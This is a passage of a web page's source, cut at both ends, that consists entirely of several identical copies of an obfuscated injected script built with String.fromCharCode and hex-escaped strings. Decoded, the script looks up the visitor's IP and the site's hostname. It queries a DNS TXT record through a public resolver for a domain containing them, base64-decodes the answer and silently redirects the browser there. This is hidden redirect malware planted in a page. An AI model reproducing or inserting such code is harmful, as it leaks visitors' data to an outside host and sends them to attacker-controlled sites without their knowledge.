92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,